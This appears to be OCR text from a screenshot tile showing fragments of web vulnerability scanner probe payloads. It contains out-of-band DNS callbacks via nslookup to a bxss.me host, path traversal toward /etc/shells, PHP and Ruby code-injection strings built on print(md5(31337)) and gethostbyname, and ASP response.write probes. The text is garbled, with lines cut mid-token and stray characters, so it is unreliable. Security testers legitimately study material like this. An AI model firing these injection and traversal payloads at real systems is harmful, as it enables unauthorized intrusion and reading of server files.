
(nslookup -q=cname hitxipcpequad
hitxipcpequade5a3b.bxss.me)
;assert(base64_decode('cHJp
../. ./. ./. ./. ./. ./. ./. ./. ./. ./. ./. ./
./. ./. ./etc/shells
../. ./. ./. ./. ./. ./
ТР-1
';print(md5(31337));$a='
'.gethostbyname(lc('hitiy'.'sfiycvk
'.print(md5(31337)).'
'"
'"()
Z2Nf
'{${print(md5(31337))}}'
'+'A'.c
3).concat(22*4).concat(111).conca
(require'socket' Socket.gethostbyn
[3].to_s)+'
'+response.write(9126